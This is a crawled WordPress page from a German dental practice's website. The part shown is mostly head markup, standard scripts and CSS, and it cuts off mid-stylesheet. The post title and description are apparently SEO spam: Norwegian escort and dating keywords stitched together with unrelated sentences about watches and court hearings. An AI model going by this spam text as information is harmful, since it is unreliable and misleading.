

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zahnheilkunde-lohmar.de/hvordan-date-eldre-damer-soker-yngre-menn-moteplasser-pa-nett-escort-privat
body_size: 42192
content:


<!DOCTYPE html>

<html class="no-js" lang="de">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="http://www.zahnheilkunde-lohmar.de/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hvordan date eldre damer søker yngre menn - møteplasser på nett escort privat - Zahnheilkunde Lohmar</title>
	<link rel="canonical" href="http://www.zahnheilkunde-lohmar.de/hvordan-date-eldre-damer-soker-yngre-menn-moteplasser-pa-nett-escort-privat" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hvordan date eldre damer søker yngre menn - møteplasser på nett escort privat - Zahnheilkunde Lohmar" />
	<meta property="og:description" content="Cheap polish escorts escort spain Vil få informasjon Alle 180 billetter er revet bort. Den dag idag har Breitling vedlikeholdt det autentiske og privilegerte båndet til luftfarten ved å samarbeide med verdens elitepiloter samtidig som de kontinuerlig videreutvikler sine klokker, materialer, funksjoner og lignende. Ti ordet var hans egentlige verktøy. Avhørssituasjonen i retten er kunstig og partene nervøse. Innledende behandling ... Read More" />
	<meta property="og:url" content="http://www.zahnheilkunde-lohmar.de/hvordan-date-eldre-damer-soker-yngre-menn-moteplasser-pa-nett-escort-privat" />
	<meta property="og:site_name" content="Zahnheilkunde Lohmar" />
	<meta property="article:published_time" content="2022-06-02T02:17:36+00:00" />
	<meta property="article:modified_time" content="2022-07-23T20:17:37+00:00" />
	<meta name="author" content="agindo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="agindo" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="29 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zahnheilkunde-lohmar.de/hvordan-date-eldre-damer-soker-yngre-menn-moteplasser-pa-nett-escort-privat","url":"http://www.zahnheilkunde-lohmar.de/hvordan-date-eldre-damer-soker-yngre-menn-moteplasser-pa-nett-escort-privat","name":"Hvordan date eldre damer søker yngre menn - møteplasser på nett escort privat - Zahnheilkunde Lohmar","isPartOf":{"@id":"https://www.zahnheilkunde-lohmar.de/#website"},"datePublished":"2022-06-02T02:17:36+00:00","dateModified":"2022-07-23T20:17:37+00:00","author":{"@id":"https://www.zahnheilkunde-lohmar.de/#/schema/person/3b756d45ed2bc6356ab455d64fe6f102"},"breadcrumb":{"@id":"http://www.zahnheilkunde-lohmar.de/hvordan-date-eldre-damer-soker-yngre-menn-moteplasser-pa-nett-escort-privat#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["http://www.zahnheilkunde-lohmar.de/hvordan-date-eldre-damer-soker-yngre-menn-moteplasser-pa-nett-escort-privat"]}]},{"@type":"BreadcrumbList","@id":"http://www.zahnheilkunde-lohmar.de/hvordan-date-eldre-damer-soker-yngre-menn-moteplasser-pa-nett-escort-privat#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.zahnheilkunde-lohmar.de/"},{"@type":"ListItem","position":2,"name":"Aktuelles","item":"https://www.zahnheilkunde-lohmar.de/aktuelles"},{"@type":"ListItem","position":3,"name":"Hvordan date eldre damer søker yngre menn &#8211; møteplasser på nett escort privat"}]},{"@type":"WebSite","@id":"https://www.zahnheilkunde-lohmar.de/#website","url":"https://www.zahnheilkunde-lohmar.de/","name":"Zahnheilkunde Lohmar","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zahnheilkunde-lohmar.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.zahnheilkunde-lohmar.de/#/schema/person/3b756d45ed2bc6356ab455d64fe6f102","name":"agindo","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.zahnheilkunde-lohmar.de/#/schema/person/image/","url":"http://1.gravatar.com/avatar/1ed1675c88484c52a0f12e3417567a85?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/1ed1675c88484c52a0f12e3417567a85?s=96&d=mm&r=g","caption":"agindo"},"url":"http://www.zahnheilkunde-lohmar.de/author/agindo"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.zahnheilkunde-lohmar.de' />
<link rel="alternate" type="application/rss+xml" title="Zahnheilkunde Lohmar &raquo; Feed" href="http://www.zahnheilkunde-lohmar.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Zahnheilkunde Lohmar &raquo; Kommentar-Feed" href="http://www.zahnheilkunde-lohmar.de/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zahnheilkunde-lohmar.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zahnheilkunde-lohmar.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zahnheilkunde-lohmar.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='x-stack-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/dist/css/site/stacks/renew.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-cranium-migration-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/legacy/cranium/dist/css/site/renew.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x-child/style.css?ver=7.2.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.5' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.8' id='revmin-js'></script>
<link rel="https://api.w.org/" href="http://www.zahnheilkunde-lohmar.de/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zahnheilkunde-lohmar.de/wp-json/wp/v2/posts/4983" /><link rel='shortlink' href='http://www.zahnheilkunde-lohmar.de/?p=4983' />
<link rel="alternate" type="application/json+oembed" href="http://www.zahnheilkunde-lohmar.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zahnheilkunde-lohmar.de%2Fhvordan-date-eldre-damer-soker-yngre-menn-moteplasser-pa-nett-escort-privat" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zahnheilkunde-lohmar.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zahnheilkunde-lohmar.de%2Fhvordan-date-eldre-damer-soker-yngre-menn-moteplasser-pa-nett-escort-privat&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" sizes="32x32" />
<link rel="icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" />
<meta name="msapplication-TileImage" content="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.x-btn p{margin-bottom:0}.inner_container{margin:0 auto!important}.inner_container_fixed{max-width:1150px;margin:0 auto!important}

@media only screen and (max-width: 1240px)
{
  .vc_row.desktop_custom_head {display: none;}
  
}

@media only screen and (min-width: 800px)
{
  .vc_row-fluid.mobile-invisible.cneo-head {display: none;}
		  .vc_row-fluid.desktop-invisible.cneo-head.head_neu  {display: block;}
}

@media only screen and (max-width: 799px)
{
	  .vc_row-fluid.desktop-invisible.cneo-head.head_neu  {display: none;}
  .vc_row-fluid.mobile-invisible.cneo-head {display: block;}
  .vc_row-fluid.desktop-visible {display: none;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner {padding-top: 0px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .wpb_text_column.wpb_content_element .wpb_wrapper {padding-left: 15px; padding-right: 15px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .vc_separator.wpb_content_element {padding-left: 15px; padding-right: 15px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .vc_separator.wpb_content_element.vc_sep_color_blue .vc_sep_line {border-top: 6px solid #1e73be; border-color: #1e73be;}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-comment-time:hover,#reply-title small a,.comment-reply-link:hover,.x-comment-author a:hover,.x-recent-posts a:hover .h-recent-posts{color:#000000;}a:hover,#reply-title small a:hover{color:rgba(0,0,0,0.8);}.entry-title:before{color:#dddddd;}a.x-img-thumbnail:hover,li.bypostauthor > article.comment{border-color:#000000;}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-pagination a:hover,.x-entry-share .x-share:hover,.entry-thumb,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after,.x-portfolio-filters{background-color:#000000;}.x-portfolio-filters:hover{background-color:rgba(0,0,0,0.8);}.x-main{width:68.79803%;}.x-sidebar{width:24.79803%;}.h-landmark{font-weight:300;}.x-comment-author a{color:#000000;}.x-comment-author a,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar th,.x-accordion-heading .x-accordion-toggle,.x-nav-tabs > li > a:hover,.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{color:#272727;}.widget_calendar #wp-calendar th{border-bottom-color:#272727;}.x-pagination span.current,.x-portfolio-filters-menu,.widget_tag_cloud .tagcloud a,.h-feature-headline span i,.widget_price_filter .ui-slider .ui-slider-handle{background-color:#272727;}@media (max-width:979px){}html{font-size:14pxpx;}@media (min-width:500px){html{font-size:calc(14pxpx + (14px - 14px) * ((100vw - 500px) / (1000 - 500)));}}@media (min-width:1000px){html{font-size:14pxpx;}}body{font-style:normal;font-weight:300;color:#000000;background-color:#f3f3f3;}.w-b{font-weight:300 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;}h1,.h1{letter-spacing:0em;}h2,.h2{letter-spacing:0em;}h3,.h3{letter-spacing:0em;}h4,.h4{letter-spacing:0em;}h5,.h5{letter-spacing:0em;}h6,.h6{letter-spacing:0em;}.w-h{font-weight:400 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1.3rem;}body,input,button,select,textarea{font-family:"Roboto",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:#000000 !important;}.cfc-b-bd{border-color:#000000 !important;}.cfc-b-bg{background-color:#000000 !important;}.x-btn,.button,[type="submit"]{color:hsl(0,0%,0%);border-color:rgb(0,0,0);background-color:hsla(0,0%,100%,0);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn:hover,.button:hover,[type="submit"]:hover{color:rgb(0,51,187);border-color:rgb(0,51,187);background-color:hsla(0,0%,100%,0);text-shadow:0 0.075em 0.075em 